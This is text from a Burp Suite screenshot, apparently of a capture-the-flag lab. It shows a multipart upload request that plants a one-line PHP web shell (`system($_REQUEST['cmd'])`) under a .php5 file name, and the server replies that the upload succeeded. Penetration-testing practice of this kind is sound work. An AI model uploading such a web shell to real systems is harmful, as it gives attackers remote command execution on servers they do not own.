 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: 10.10.10.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.109/sparklays/design/changelogo.php
8 Content-Type: multipart/form-data; boundary=---------------------------75085669957583745716007​09156
9 Content-Length: 382
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------7508566995758374571600709156
14 Content-Disposition: form-data; name="file"; filename="upload.php5"
15 Content-Type: application/x-php
16
17 <?php system($_REQUEST['cmd']); ?>
18
19 -----------------------------7508566995758374571600709156
20 Content-Disposition: form-data; name="submit"
21
22 upload file
23 -----------------------------7508566995758374571600709156--
24
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Jul 2020 00:04:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 526
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The file was uploaded successfully<br>
<br>
<!DOCTYPE html>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Upload Your File
</title>
14 </head>
15
16 <body>
17 <div id="container">
18 <form enctype="multipart/form-data" action="" method="post">
19 <label for="file">
Choose a file to upload:
</label>
20 <input id="file" type="file" name="file" />
<br />
21 <input type="submit" value="upload file" name="submit" />
22
23 </form>
24 </div>
25 </body>
26 </html>
27